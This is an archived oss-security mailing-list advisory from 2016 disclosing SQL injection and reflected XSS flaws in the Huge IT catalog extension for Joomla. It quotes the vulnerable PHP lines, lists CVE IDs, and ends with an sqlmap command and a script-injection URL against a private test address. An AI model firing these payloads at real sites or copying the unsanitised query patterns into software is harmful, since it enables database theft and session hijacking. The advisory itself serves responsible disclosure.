

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.openwall.com/lists/oss-security/2016/07/26/4
body_size: 4012
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>oss-security - SQLi and Reflected XSS in Huge IT catalog extension v1.0.4 for Joomla</title>

<link href="/style.css" type="text/css" rel="stylesheet">
<style type="text/css">
.calendar { text-align: center; }
.ccell { background: #ccc; width: 5ex; padding: 2px; }

.cal_brief { text-align: center; }
.cal_brief td:first-child { background: inherit; }
.cal_brief td { background: #ccc; width: 5ex; padding: 2px; }
.cal_big { text-align: center; padding: 0; margin: 0; }
.cal_big td { padding: 0 2px; }
.cal_mon { text-align: center; }
.cal_mon th { font-size: small; padding: 0; margin: 0; }
.cal_mon td { background: #ccc; width: 5ex; height: 1.5em;
	padding: 2px; text-align: right; }
.cal_mon td[colspan] { background: inherit; }
.cal_mon sup { color: #F0F0F0; text-align: left; float: left;
	margin-top: -2pt; font-weight: bold; }
.cal_mon a { text-align: right; margin-left: -4em; float: right; }
</style>
</head>

<BODY bgcolor="#E0E0E0" text="black" link="blue" alink="red" vlink="navy">


<table bgcolor="#ffffff" width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>

<td>
<a href="/"><img class="logo" src="/logo.png" border="0" width="182" height="80" alt="Openwall"></a>
<td width="100%">
<div class="nav">
<ul>
<li><a href="/">Products</a>
<ul>
<li><a href="/Owl/">Openwall GNU/*/Linux &nbsp; <i>server OS</i></a>
<li><a href="/lkrg/">Linux Kernel Runtime Guard</a>
<li><a href="/john/">John the Ripper &nbsp; <i>password cracker</i></a>
<ul>
<li><a href="/john/">Free &amp; Open Source for any platform</a>
<li><a href="/john/cloud/">in the cloud</a>
<li><a href="/john/pro/linux/">Pro for Linux</a>
<li><a href="/john/pro/macosx/">Pro for macOS</a>
</ul>
<li><a href="/wordlists/">Wordlists &nbsp; <i>for password cracking</i></a>
<li><a href="/passwdqc/">passwdqc &nbsp; <i>policy enforcement</i></a>
<ul>
<li><a href="/passwdqc/">Free &amp; Open Source for Unix</a>
<li><a href="/passwdqc/windows/">Pro for Windows (Active Directory)</a>
</ul>
<li><a href="/yescrypt/">yescrypt &nbsp; <i>KDF &amp; password hashing</i></a>
<li><a href="/yespower/">yespower &nbsp; <i>Proof-of-Work (PoW)</i></a>
<li><a href="/crypt/">crypt_blowfish &nbsp; <i>password hashing</i></a>
<li><a href="/phpass/">phpass &nbsp; <i>ditto in PHP</i></a>
<li><a href="/tcb/">tcb &nbsp; <i>better password shadowing</i></a>
<li><a href="/pam/">Pluggable Authentication Modules</a>
<li><a href="/scanlogd/">scanlogd &nbsp; <i>port scan detector</i></a>
<li><a href="/popa3d/">popa3d &nbsp; <i>tiny POP3 daemon</i></a>
<li><a href="/blists/">blists &nbsp; <i>web interface to mailing lists</i></a>
<li><a href="/msulogin/">msulogin &nbsp; <i>single user mode login</i></a>
<li><a href="/php_mt_seed/">php_mt_seed &nbsp; <i>mt_rand() cracker</i></a>
</ul>
<li><a href="/services/">Services</a>
<li id="narrow-li-1"><a>Publications</a>
<ul>
<li><a href="/articles/">Articles</a>
<li><a href="/presentations/">Presentations</a>
</ul>
<li><a>Resources</a>
<ul>
<li><a href="/lists/">Mailing lists</a>
<li><a href="https://openwall.info/wiki/">Community wiki</a>
<li><a href="https://github.com/openwall">Source code repositories (GitHub)</a>
<li><a href="/mirrors/">File archive &amp; mirrors</a>
<li><a href="/signatures/">How to verify digital signatures</a>
<li><a href="/ove/">OVE IDs</a>
</ul>
<li id="last-li"><a href="/news">What's new</a>
</ul>
</div>


</table>


<TABLE bgcolor="#B4D0DC" width="100%" border="0" cellspacing="0" cellpadding="1">
<TR><TD>
<TABLE width="100%" border="0" cellspacing="0" cellpadding="2">
<TR><TD bgcolor="#ECF8FF">
<a href="https://twitter.com/openwall">
Follow @Openwall on Twitter for new release announcements and other news</a>

</TABLE>
</TABLE>

<a href="3">[&lt;prev]</a> <a href="5">[next&gt;]</a> <a href=".">[day]</a> <a href="..">[month]</a> <a href="../..">[year]</a> <a href="../../..">[list]</a>
<pre style="white-space: pre-wrap">
Message-id: &lt;38EF50CD-F76B-4180-8E01-44ED395D68CA&#64;me.com&gt;
Date: Tue, 26 Jul 2016 08:37:28 -0400
From: "Larry W. Cashdollar" &lt;larry0&#64;...com&gt;
To: Open Source Security &lt;oss-security&#64;...ts.openwall.com&gt;
Subject: SQLi and Reflected XSS in Huge IT catalog extension v1.0.4 for Joomla

Title: SQLi and XSS in Huge IT catalog extension v1.0.4 for Joomla
Author: Larry W. Cashdollar, @_larry0
Date: 2015-07-17
Download Site: <a href="http://extensions.joomla.org/extensions/extension/e-commerce/shopping-cart/catalog" rel="nofollow">http://extensions.joomla.org/extensions/extension/e-commerce/shopping-cart/catalog</a>
Vendor: www.huge-it.com
Vendor Notified: 2015-07-17, fixed in v1.0.5
Vendor Contact: info&#64;...e-it.com
Description: This extension is designed to help you display the products in the most attractive way. Joomla Catalog Extension has a stylish design with convenient construction for displaying the product to the customers.
Vulnerability:
The attacker must be logged in with at least manager level access or access to the administrative panel to exploit this vulnerability.

Reflected XSS in file ./views/submissions/tmpl/default.php via message_id parameter:

825:   &lt;input type="hidden" id="message_id" value ="&lt;?php echo $_GET['message_id']; ?&gt;" /&gt;


SQL Injection 

in file ./models/submissions.php via id parameter
59-        $query = $db-&gt;getQuery(true);
60-        $id = JRequest::getVar('message_id');
61-        $this-&gt; updateReadInfo($id);
62:        $query-&gt;select('*,#__huge_it_catalog_products.name as product_name, #__huge_it_catalog_asc_seller.id as  message_id');
63-        $query-&gt;from('#__huge_it_catalog_asc_seller,#__huge_it_catalog_products');
64-        $query-&gt;where('#__huge_it_catalog_asc_seller.product_id = #__huge_it_catalog_products.id and #__huge_it_catalog_asc_seller.id = "'.$id.'"');
65-        $db-&gt;setQuery($query);
in file ./models/comment.php via projectId parameter:

56-        $db = JFactory::getDBO();
57-       $id = JRequest::getVar('projectId'); 
58-       $query = $db-&gt;getQuery(true);
59:        $query-&gt;select('*,#__huge_it_catalog_reviews.id as comId, #__huge_it_catalog_reviews.name as author_name, #__huge_it_catalog_products.name as product_name')
60-             -&gt;from('#__huge_it_catalog_reviews, #__huge_it_catalog_products')
61-         -&gt;where('#__huge_it_catalog_reviews.product_id = #__huge_it_catalog_products.id and #__huge_it_catalog_products.id = "'.$id.'"');
62-        $db-&gt;setQuery($query);

in file ./models/rating.php via projectId parameter:

55-        return $results;
56-    } 
57-    
58-    public  function getRatingById() {
59-        $db = JFactory::getDBO();
60:       $id = JRequest::getVar('projectId'); 
61-       $query = $db-&gt;getQuery(true);
62-        $query-&gt;select('*,#__huge_it_catalog_rating.id as ratId')
63-             -&gt;from('#__huge_it_catalog_rating, #__huge_it_catalog_products')
64-         -&gt;where('#__huge_it_catalog_rating.prod_id = #__huge_it_catalog_products.id and #__huge_it_catalog_products.id = "'.$id.'"');
65-        $db-&gt;setQuery($query);

in file ./models/catalog.php via id parameter:

45:        $id_cat = JRequest::getVar('id');
46-        $query = $db-&gt;getQuery(true);
47-        $query-&gt;select('#__huge_it_catalog_products.name as name,'
48-                . '#__huge_it_catalog_products.id ,'
49-                . '#__huge_it_catalogs.name as catName,'
50-                . 'catalog_id,#__huge_it_catalog_products.description as productDescription,#__huge_it_catalog_products.parameters as productParameters,#__huge_it_catalogs.description,image_url,sl_url,sl_type,price,market_price,single_product_url_type,single_product_url_type,#__huge_it_catalog_products.link_target as productLinkTarget,#__huge_it_catalog_products.ordering,#__huge_it_catalog_products.published,published_in_sl_width');
51-        $query-&gt;from(array('#__huge_it_catalogs' =&gt; '#__huge_it_catalogs', '#__huge_it_catalog_products' =&gt; '#__huge_it_catalog_products'));
52-        $query-&gt;where('#__huge_it_catalogs.id = catalog_id')-&gt;where('catalog_id=' . $id_cat);
53-        $query-&gt;order('ordering asc');
54-       
55-        $db-&gt;setQuery($query);
--
63:        $id_cat = JRequest::getVar('id');
64-        $query = $db-&gt;getQuery(true);
65-        $query-&gt;select('*');
66-        $query-&gt;from('#__huge_it_catalog_products');
67-        $query-&gt;where('catalog_id=' . $id_cat);
68-        $db-&gt;setQuery($query);
69-        $results = $db-&gt;loadObjectList();
70-        return $results;
71-    }
72-
73-    public function save($data) {
--
121:        $id_cat = JRequest::getVar('id');
122-        $query = $db-&gt;getQuery(true);
123-        $query-&gt;update('#__huge_it_catalogs')-&gt;set('name ="' . $name . '"')-&gt;where('id="' . $id_cat . '"');
124-        $db-&gt;setQuery($query);
125-        $db-&gt;execute();
126-    }
127-
128-    function selectStyle() {
129-        $db = JFactory::getDBO();
130-        $data = JRequest::get('post');
131-          $name = $data['name'];
--
136:        $id_cat = JRequest::getVar('id');
137-        $query = $db-&gt;getQuery(true);
138-        
139-        $query-&gt;update('#__huge_it_catalogs')
140-              -&gt;set('name ="' . $name . '"')
141-              -&gt;set('catalog_list_effects_s ="'.$catalog_effects_list.'"')
142-              -&gt;set('pagination_type ="'.$pagination_type.'"')
143-              -&gt;set('count_into_page ="'.$count_into_page.'"')
144-              -&gt;set('categories ="'.$allCategories.'"')
145-              -&gt;where('id="' . $id_cat . '"');
146-        $db-&gt;setQuery($query);
--

via removeslide parameter:

208:        $id_cat = JRequest::getVar('removeslide');
209:        $id = JRequest::getVar('id');
210-        $db = JFactory::getDBO();
211-        $query = $db-&gt;getQuery(true);
212-        $query-&gt;delete('#__huge_it_catalog_products')-&gt;where('id =' . $id_cat);
213-        $db-&gt;setQuery($query);
214-        $db-&gt;execute();

CVE-2016-1000119 XSS
CVE-2016-1000120 SQLi

Exploit Code:
	• SQLi:
	•  
	• $ sqlmap  --load-cookies=cookies.txt -u "<a href="http://192.168.0.125/administrator/index.php?option=com_catalog&amp;view=catalog&amp;id=*" rel="nofollow">http://192.168.0.125/administrator/index.php?option=com_catalog&amp;view=catalog&amp;id=*</a>" --dbms mysql 
	•  
	• XSS:
	•  
	• <a href="http://192.168.0.125/administrator/index.php?option=com_catalog&amp;view=catalog&amp;id=1--%20%22%3E%3Cscript%3Ealert(1);%3C/script%3E" rel="nofollow">http://192.168.0.125/administrator/index.php?option=com_catalog&amp;view=catalog&amp;id=1--%20%22%3E%3Cscript%3Ealert(1);%3C/script%3E</a>
Advisory: <a href="http://www.vapidlabs.com/advisory.php?v=167" rel="nofollow">http://www.vapidlabs.com/advisory.php?v=167</a></pre>
<p><a href="https://www.openwall.com/blists/">Powered by blists</a> - <a href="https://lists.openwall.net">more mailing lists</a>


<p>
Please check out the
<a href="https://oss-security.openwall.org/wiki/">
Open Source Software Security Wiki</a>, which is counterpart to this
<a href="https://oss-security.openwall.org/wiki/mailing-lists/oss-security">mailing list</a>.
<p>
Confused about <a href="/lists/">mailing lists</a> and their use?
<a href="https://en.wikipedia.org/wiki/Electronic_mailing_list">Read about mailing lists on Wikipedia</a>
and check out these
<a href="https://www.complang.tuwien.ac.at/anton/mail-news-errors.html">guidelines on proper formatting of your messages</a>.
<p>

</body>
</html>
